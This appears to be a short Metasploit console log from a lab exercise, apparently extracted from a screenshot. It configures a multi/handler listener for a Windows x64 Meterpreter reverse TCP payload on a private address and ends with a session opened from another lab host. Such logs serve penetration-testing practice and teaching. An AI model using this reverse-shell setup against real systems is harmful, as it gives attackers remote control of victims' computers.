 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload ⇒ windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.85.128
lhost ⇒ 192.168.85.128
msf6 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.85.128:1234
msf6 exploit(multi/handler) > [*] Meterpreter session 1 opened (192.168.85.128:1234 → 192.
168.85.133:1353) at 2023-08-09 22:51:54 +0800